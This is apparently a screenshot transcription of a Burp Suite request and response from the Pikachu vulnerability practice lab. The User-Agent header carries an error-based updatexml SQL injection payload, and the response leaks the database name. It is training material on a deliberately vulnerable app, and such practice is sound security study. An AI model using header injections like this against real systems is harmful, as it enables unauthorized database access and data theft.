 发送
取消
< >
请求
美化 Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 172.16.123.104
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: 1'and+updatexml(1,concat(0x7e,(select+database()),0x7e),1)or'
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.16.123.104/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
s92g1k2k5doruii4mf3b59d591
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'